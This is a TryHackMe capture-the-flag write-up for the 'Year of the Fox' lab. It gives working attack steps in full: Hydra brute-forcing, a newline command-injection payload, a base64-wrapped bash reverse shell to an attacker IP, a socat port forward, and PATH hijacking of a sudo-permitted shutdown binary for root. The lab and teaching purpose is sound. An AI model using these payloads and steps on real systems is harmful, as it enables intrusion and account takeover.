TryHackMeHard
Year of the Fox
smb-enumerationhttp-basic-authcommand-injectionport-forwardingpath-hijacking
Year of the Fox - TryHackMe Writeup
Overview
Year of the Fox is a challenging TryHackMe room that combines multiple attack vectors across different services. The attack chain involves enumerating SMB shares to discover usernames, brute-forcing HTTP Basic Authentication, exploiting command injection in a search feature, pivoting through internal SSH, and achieving root via path hijacking.
Key Techniques:
- SMB enumeration with enum4linux
- HTTP Basic Authentication brute-forcing
- Command injection with newline injection
- Internal service port forwarding with Socat
- Path hijacking for privilege escalation
1. Reconnaissance
Nmap Scan
BASH
nmap -sC -sV -A <TARGET_IP>Results:
TEXT
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29
| http-auth:
| HTTP/1.1 401 Unauthorized
|_ Basic realm=You want in? Gotta guess the password!
139/tcp open netbios-ssn Samba smbd 3.X - 4.X
445/tcp open netbios-ssn Samba smbd 4.7.6-UbuntuKey Observations:
- Port 80: Web server with HTTP Basic Auth protection
- Ports 139/445: Samba (SMB) services
- No SSH on port 22: Unusual, possibly listening internally

The web server immediately prompts for credentials:
2. SMB Enumeration
Using enum4linux
Without credentials for the web application, I focused on SMB:
BASH
enum4linux -a <TARGET_IP>User Enumeration Results:
TEXT
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\fox (Local User)
S-1-22-1-1001 Unix User\rascal (Local User)I discovered two valid usernames: fox and rascal.
Why this works: SMB null sessions can sometimes enumerate local users through RID cycling (testing Security Identifiers). This is a classic Windows/Samba enumeration technique.
3. Brute-Forcing HTTP Basic Auth
Attacking with Hydra
With valid usernames, I attempted to brute-force the HTTP Basic Auth:
BASH
hydra -l rascal -P /usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt http-get://<TARGET_IP>/
Success!
TEXT
[80][http-get] host: <TARGET_IP> login: rascal password: <PASSWORD>Credentials: rascal:<PASSWORD>
Important Note: The password changes each time you restart the room. You'll need to brute-force it fresh for each attempt.
Accessing the Application
After logging in:

The application appeared to be a file search system.
4. Command Injection Discovery
Analyzing the Search Function

I intercepted the search request in Burp Suite:
HTTP
POST /assets/php/search.php HTTP/1.1
Host: <TARGET_IP>
Authorization: Basic <BASE64_CREDS>
Content-Type: text/plain;charset=UTF-8
{"target":"test"}The application was taking JSON input and presumably passing it to a backend command.
Initial Injection Attempts (Failed)
I tried standard command injection:
JSON
{"target":";id"}No output.
I tried various bypass techniques:
JSON
{"target":"\" ;id\n"}
{"target":"\" ;/usr/bin/id\n"}
{"target":"\" \n/usr/bin/id\n"}After researching and checking other writeups, I discovered the correct format uses newline injection:
JSON
{"target":"\" \n/bin/ls -al\n"}Understanding the Vulnerability: The application likely constructs a command like
grep "USER_INPUT" files. By injecting"we close the grep quotes,\nadds a newline (executing a new command), and we can run arbitrary commands.
5. Getting a Reverse Shell
Crafting the Payload
For a reverse shell, I needed to encode my payload to avoid special character issues. I used base64:
BASH
# Create reverse shell command
echo 'bash -i >& /dev/tcp/<ATTACKER_IP>/<PORT> 0>&1' | base64Injection Payload
JSON
{"target":"\" \necho <BASE64_PAYLOAD> | base64 -d | bash\n"}
Shell received as www-data!
6. Web Flag
BASH
www-data@year-of-the-fox:/var/www$ cat web-flag.txt
THM{REDACTED}7. Pivoting to User fox
Discovery: Internal SSH
While enumerating, I noticed something interesting:
BASH
netstat -lntp
TEXT
tcp 0 0 127.0.0.1:22 0.0.0.0:* LISTENSSH is listening only on localhost (127.0.0.1)! This is why it wasn't visible in the initial Nmap scan.
Port Forwarding with Socat
To access the internal SSH service from my attacker machine, I used Socat for port forwarding.
First, I needed to get Socat onto the target. Since it wasn't installed, I downloaded a static binary from static-binaries:
BASH
# On attacker
wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat
python3 -m http.server 8000
# On target
wget http://<ATTACKER_IP>:8000/socat -O /tmp/socat
chmod +x /tmp/socatThen I set up the port forward:
BASH
./socat tcp-listen:6969,fork,reuseaddr TCP:127.0.0.1:22 &This forwards external connections on port 6969 to internal SSH on port 22.
Brute-Forcing SSH
With SSH now accessible, I used Hydra to brute-force the fox user:
BASH
hydra -l fox -P /usr/share/wordlists/rockyou.txt -s 6969 ssh://<TARGET_IP> -V
TEXT
[6969][ssh] host: <TARGET_IP> login: fox password: <PASSWORD>SSH as Fox
BASH
ssh fox@<TARGET_IP> -p 6969
8. User Flag
BASH
fox@year-of-the-fox:~$ cat user-flag.txt
THM{REDACTED}9. Privilege Escalation: Path Hijacking
Checking Sudo Privileges
BASH
fox@year-of-the-fox:~$ sudo -l
User fox may run the following commands on year-of-the-fox:
(root) NOPASSWD: /usr/sbin/shutdownThe user can run /usr/sbin/shutdown as root without a password.
Analyzing the Binary
I transferred the binary to my machine for analysis:
BASH
# On target
cp /usr/sbin/shutdown /tmp/
python3 -m http.server 8000
# On attacker
wget http://<TARGET_IP>:8000/shutdown
strings shutdownKey Finding:
TEXT
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
poweroffThe binary calls system("poweroff") without an absolute path!
The Path Hijacking Attack
When a program calls system() with a command name (not an absolute path), the shell searches for the command in directories listed in the $PATH variable, in order.
Attack Plan:
- Create a malicious
poweroffscript in/tmp - Prepend
/tmpto our$PATH - Run
sudo /usr/sbin/shutdown - Instead of the real
poweroff, our script executes as root
Exploitation
BASH
# Create malicious poweroff
echo '/bin/sh' > /tmp/poweroff
chmod 777 /tmp/poweroff
# Modify PATH
export PATH=/tmp:$PATH
# Execute
sudo /usr/sbin/shutdown
TEXT
# whoami
rootRoot shell obtained!
10. Root Flag
The root flag wasn't in /root:
BASH
# cat /root/root.txt
Not here -- go find!I searched the filesystem:
BASH
# find / -type f -name '*root*' 2>/dev/null
/home/rascal/.did-you-think-I-was-useless.root
BASH
# cat /home/rascal/.did-you-think-I-was-useless.root
THM{REDACTED}
Here's the prize:
<BASE64_ENCODED_BONUS>
Good luck!Key Takeaways
SMB Enumeration is Powerful: Even without valid credentials, null sessions can reveal valuable information like usernames.
Internal Services Exist: Just because Nmap doesn't show a port doesn't mean the service isn't running. Always check
netstatafter getting access.Port Forwarding is Essential: Tools like Socat and Chisel let you access internal services from your attacker machine.
Always Analyze Sudo Binaries: Any binary with sudo rights should be analyzed. Look for calls to
system()without absolute paths.Path Hijacking: When a binary uses relative paths in
system()calls, you can hijack the execution by modifying$PATH.
Tools Used
- Nmap - Port scanning
- enum4linux - SMB enumeration
- Hydra - Brute-force attacks
- Burp Suite - Request interception
- Socat - Port forwarding
- strings - Binary analysis
Happy Hacking!